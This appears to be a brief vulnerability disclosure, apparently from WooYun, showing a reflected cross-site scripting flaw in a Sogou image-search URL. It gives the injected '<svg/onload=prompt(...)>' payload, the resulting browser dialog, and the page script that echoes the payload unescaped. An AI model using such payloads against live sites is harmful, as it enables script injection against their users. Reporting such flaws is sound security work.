 pic.sogou.com/pics/dcface?sc=img&ie=utf-8&query=<svg%2Fonload%3D%20%20%20prompt("XSS")>
The page at pic.sogou.com says:
XSS
Prevent this page from creating additional dialogs.
OK
Cancel
SOSO_EXP.Platform.fillBoxHtml('
搜狗图片
<svg/onload= prompt( "/> \u641c \u7d22
\u9ed8 \u8ba4
\u70ed \u641c
\u7cfb \u5217
\u8da3 \u5473
\u7684\u76f8\u5173\u8868\u60c5\uff1a
\u627e\u52300\u4e2a\u7ed3\u679c
<\u4e0a\u4e00\u9875\u4e0b\u4e00\u9875>\u66f4\u591a»
')
www.wooyun.org